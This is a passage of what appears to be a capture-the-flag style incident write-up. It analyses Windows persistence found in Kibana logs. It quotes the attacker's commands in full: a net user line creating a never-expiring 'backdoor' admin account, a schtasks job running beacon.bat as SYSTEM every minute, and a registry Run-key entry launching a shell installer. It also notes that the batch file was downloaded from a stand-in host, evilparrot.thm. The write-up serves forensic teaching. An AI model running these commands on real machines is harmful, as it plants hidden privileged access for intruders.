1. Creating Administrator Accounts

- Activity Noted: A spike in activity was observed at 18:54:00, coinciding with the time of privilege escalation.
- Commands Used:
- net user command: Used to create a new account (
net user backdoor backdoor /add /expires:never /passwordchg:no), setting it to never expire and disabling password changes. - net localgroup command: Added the new account to the local “Administrators” group, providing persistent privileged access.
- net user command: Used to create a new account (
- Impact: The attacker ensured ongoing access to the system even if their initial method of access was removed.
2. Task Scheduling
- Technique: Use of the Windows Task Scheduler (
schtasks.exe) to automate execution. - Observed Commands:
- schtasks /create to create a recurring task named “Beacon” that runs
beacon.batevery minute as the SYSTEM user. - Purpose of
beacon.bat: Likely acts as a “beacon” for Command and Control (C2), periodically communicating with the attacker’s server.
- schtasks /create to create a recurring task named “Beacon” that runs
- Impact: Ensures the attacker’s code runs automatically, maintaining control and persistence through scheduled tasks.
3. Registry Editing
- Registry Modification Command:
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v "BackdoorShell" /t REG_SZ /d "C:\Users\bsmith\Desktop\adminshell.msi" /f
- Details:
- Added a new registry entry in the “Run” key, setting
adminshell.msito execute automatically on login. - This file likely spawns a remote shell with elevated permissions upon user login.
- Added a new registry entry in the “Run” key, setting
- Impact: Creates a backdoor that maintains access even after a reboot or system update.
Further Investigation and Analysis
Log Analysis in Kibana
- Timeline Filtering: Narrowed down to specific times to isolate events (e.g., 18:54, 18:56, and 18:57).
- Suspicious Commands: Identified
net user,Invoke-WebRequest, andschtaskscommands, indicating various steps in establishing persistence. - File Downloads: Observed the download of
beacon.batfrom an external server (http://evilparrot.thm), suggesting C2 setup.
Conclusion
- The attacker achieved persistence through multiple means:
- Created administrative backdoor accounts.
- Used task scheduling to automate malicious activity.
- Modified the registry to enable a persistent login-based shell.
- These actions indicate a sophisticated attempt to maintain stealthy, ongoing control over Bill’s workstation despite potential detection efforts.


